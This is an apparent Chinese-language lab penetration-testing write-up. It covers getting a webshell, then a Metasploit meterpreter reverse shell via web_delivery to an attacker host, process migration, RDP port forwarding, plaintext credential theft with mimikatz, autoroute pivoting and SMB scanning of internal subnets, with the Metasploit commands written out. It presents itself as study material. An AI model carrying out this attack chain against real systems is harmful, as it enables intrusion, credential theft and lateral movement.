简介

本次测试为实战测试,测试环境是自己搭建的虚拟机中的一部分,敏感信息内容已做打码处理,仅供讨论学习。由于本人在内网方面的掌握也是属于新手阶段,运用到的一些

msf

攻击手法也很基础,请各位表哥多多指教。

获得shell

Getshell的过程没什么好说的,无非简单的后台弱口令到上传然后冰蝎连接getshell。

获得shell后,模拟终端

ping 8.8.8.8

有返回包,说明该服务器与外网互通。



既然跟外网互通,那么可以尝试直接使用msf的

exploit/multi/handler

配合冰蝎反弹shell来获得session

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost xxx.xxx.xxx.xxx

set lport 5665

run

但是结果很不尽人意,没能够成功获得session。



在使用冰蝎模拟终端收集信息过程中,发现本地有

powershell

进程。



再次打开

msf

,本次尝试使用

web_delivery

配合终端执行powershell指令来获得session。



User exploit/multi/script/web_delivery

Set targets 2

set payload windows/x64/meterpreter/reverse_https

set lhost xxx.xxx.xxx.xxx

set lport 4332

set srvport

run



获得payload,使用冰蝎或者C刀模拟终端直接执行,成功获得session,执行

getuid

发现权限为system权限,省去了提权过程。

权限维持



为了获得一个持久稳定的高权限session,我们需要将当前的session进程迁移到一个持久、坚挺又稳定的进程上,防止突然暴毙(咳咳)

我们使用ps查看当前进程,然后选中一个看起来比较持久的幸运儿spoolsv.exe(这是一个用来控制打印的进程,我遇到的机器基本都开启了此进程)

注意:

选择进程的时候优先选择系统进程,这种比较持久且为system权限

migrate 进程号

getpid

内网信息搜集

不管是在什么类型的渗透环境下,信息搜集永远是不可缺少的一环,他决定了你渗透的效率,可以让你在渗透过程中少走很多弯路,毕竟在项目上尤其是红蓝攻防中,最缺的永远是时间





接下来,查看IP信息以及arp缓存,查看网段分布情况:

发现该服务器只存在192.168.10.0/24网段的信息

于是继续查看其他信息



Netstat -ano

发现服务器开放3389端口:

既然开启了3389端口,我们使用端口转发,登录到服务器看看有没有意外收获。

portfwd add -l 6666 -p 3389 -r 127.0.0.1

IP有了,3389开了,现在我们缺少的是用户名密码



直接

meterpreter

下加载

mimikatz

Load mimikatz

Wdigest

比较遗憾的是没能获取到明文密码,但是我这边使用



cobalt strike

加载的

mimikatz

成功获取到明文密码

emmm总之搞不懂的地方先归为玄学问题

现在,密码也有了,mstsc链接目标3389端口成功

此处涉及的敏感信息较多,放弃截图,我尽量用语言表述清楚思路

上传

netpass

查看rdp缓存,无果,但是发现系统有



VNC

VNC:

VNC (Virtual Network Console)是虚拟网络控制台的缩写,是一款远程控制工具软件。

查看VNC相关文件发现新的网段信息,但是没有保存的连接信息,不过能获得新的网段信息也是知足了

横向

至此,信息收集部分其实也就差不多,接下来我们开始尝试横向移动

根据之前发现的网段信息以及服务器本机的路由信息,我们手动添加路由

Run autoroute -s 192.168.10.0/24

Run autoroute -s 172.16.0.0/24

……

其他网段同理,添加路由之后

bg

退回到控制台



先使用

auxiliary/scanner/smb/smb_version

模块扫描一下各网段的

smb

服务开启情况

Use auxiliary/scanner/smb/smb_version

set rhosts 192.168.10.0/24

set threads 10

run